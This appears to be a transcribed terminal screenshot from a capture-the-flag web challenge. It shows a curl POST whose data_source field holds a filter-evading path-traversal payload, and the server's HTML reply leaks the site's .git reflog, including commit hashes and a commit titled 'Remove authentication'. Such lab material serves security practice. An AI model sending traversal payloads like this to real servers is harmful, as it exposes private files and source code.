 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/data -d "data_source=....///.git//logs//HEAD"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="/static/styles.css">
    <title>Search Result</title>
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/data">Rhino Data</a></li>
                <li><a href="/profile">Update Profile</a></li>
                <li><a href="/search">Search</a></li>
            </ul>
        </nav>
    </header>
    <h1>Search Result</h1>
    <p>0000000000000000000000000000000000000000 2cbd340267945f9e17fbf8d8b0ac2f01e3b70617 DaveYesland &lt;<a href="/cdn-
cgi/l/email-protection" class="__cf_email__" data-cfemail="f89c998e919cd6819d8b9499969cb88a909196978b9d9b8d8a918c8194999a
8bd69b9795">[email&#160;protected]</a>&gt; 1750711623 -0700    clone: from <a href="/cdn-cgi/l/email-protection" class=
"__cf_email__" data-cfemail="25424c5165424c514d50470b464a48">[email&#160;protected]</a>:RhinoSecurityLabs/interview_web_
challenge.git
2cbd340267945f9e17fbf8d8b0ac2f01e3b70617 7eed957138fe70b35b342efe8c99e794261e1a6b daveyesland &lt;<a href="/cdn-cgi/l/em
ail-protection" class="__cf_email__" data-cfemail="7115100718155f0814021d101f15310319181f1e02141204031805081d1013025f121
e1c">[email&#160;protected]</a>&gt; 1750712902 -0700    commit: Remove authentication
7eed957138fe70b35b342efe8c99e794261e1a6b 498263cac15bf67ae2c3655951d41bbbc064fccb daveyesland &lt;<a href="/cdn-cgi/l/em
ail-protection" class="__cf_email__" data-cfemail="eb8f8a9d828fc5928e98878a858fab9983828584988e889e99829f92878a8998c5888
486">[email&#160;protected]</a>&gt; 1750737356 -0700    commit: Fix bugs